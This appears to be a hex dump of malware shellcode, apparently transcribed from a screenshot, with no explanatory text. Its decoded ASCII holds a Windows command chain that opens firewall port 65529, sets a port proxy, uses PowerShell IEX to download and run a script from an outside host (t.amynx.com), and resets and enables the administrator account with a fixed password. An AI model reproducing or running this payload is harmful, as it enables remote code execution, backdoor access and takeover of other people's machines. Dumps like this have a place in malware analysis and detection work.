 00000300 5B 5B 61 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D 5D [[aYZQÿà__Z‹ ë ]
00000310 6A 01 8D 85 B2 00 00 00 50 68 31 8B 6F 87 FF D5 j …² Ph1‹o‡ÿÕ
00000320 BB E0 1D 2A 0A 68 A6 95 BD 9D FF D5 3C 06 7C 0A »à * h¦•½ ÿÕ< |
00000330 80 FB E0 75 05 BB 47 13 72 6F 6A 00 53 FF D5 63 €ûàu »G roj SÿÕc
00000340 6D 64 2E 65 78 65 20 2F 63 20 6E 65 74 73 68 2E md.exe /c netsh.
00000350 65 78 65 20 66 69 72 65 77 61 6C 6C 20 61 64 64 exe firewall add
00000360 20 70 6F 72 74 6F 70 65 6E 69 6E 67 20 74 63 70 portopening tcp
00000370 20 36 35 35 32 39 20 44 4E 53 26 6E 65 74 73 68 65529 DNS&netsh
00000380 20 69 6E 74 65 72 66 61 63 65 20 70 6F 72 74 70 interface portp
00000390 72 6F 78 79 20 61 64 64 20 76 34 74 6F 76 34 20 roxy add v4tov4
000003A0 6C 69 73 74 65 6E 70 6F 72 74 3D 36 35 35 32 39 listenport=65529
000003B0 20 63 6F 6E 6E 65 63 74 61 64 64 72 65 73 73 3D connectaddress=
000003C0 31 2E 31 2E 31 2E 31 20 63 6F 6E 6E 65 63 74 70 1.1.1.1 connectp
000003D0 6F 72 74 3D 35 33 26 70 6F 77 65 72 73 68 65 6C ort=53&powershel
000003E0 6C 20 49 45 58 28 4E 65 77 2D 4F 62 6A 65 63 74 l IEX(New-Object
000003F0 20 4E 65 74 2E 57 65 62 43 6C 69 65 6E 74 29 2E Net.WebClient).
00000400 44 6F 77 6E 6C 6F 61 64 53 74 72 69 6E 67 28 27 DownloadString('
00000410 68 74 74 70 3A 2F 2F 74 2E 61 6D 79 6E 78 2E 63 http://t.amynx.c
00000420 6F 6D 2F 67 69 6D 2E 6A 73 70 27 29 26 6E 65 74 om/gim.jsp')&net
00000430 20 75 73 65 72 20 61 64 6D 69 6E 69 73 74 72 61 user administra
00000440 74 6F 72 20 6B 38 64 33 6A 39 53 6A 66 53 37 26 tor k8d3j9SjfS7&
00000450 6E 65 74 20 75 73 65 72 20 61 64 6D 69 6E 69 73 net user adminis
00000460 74 72 61 74 6F 72 20 2F 61 63 74 69 76 65 3A 79 trator /active:y
00000470 65 73 00 55 E8 2E 00 00 00 B9 82 00 00 C0 0F 32 es Uè. ¹‚ À 2